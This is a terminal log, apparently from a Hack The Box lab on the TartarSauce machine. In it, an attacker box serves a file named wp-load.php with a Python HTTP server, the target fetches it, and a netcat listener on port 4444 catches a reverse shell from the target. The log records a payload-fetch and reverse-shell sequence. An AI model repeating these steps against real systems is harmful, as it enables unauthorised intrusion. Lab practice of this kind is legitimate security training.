 ~/Do/h/Tar/content sudo python3 -m http.server 80 ✔ 7s 02:08:16 AM
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [21/Oct/2020 02:08:27] "GET /wp-load.php HTTP/1.0" 200 -
┌─[✗]─[gato@parrot]─[~/Documentos/htb/TartarSauce/content]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
10.10.10.88: inverse host lookup failed: Unknown host
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.88] 40866
/bin/sh: 0: can't access tty; job control turned off
$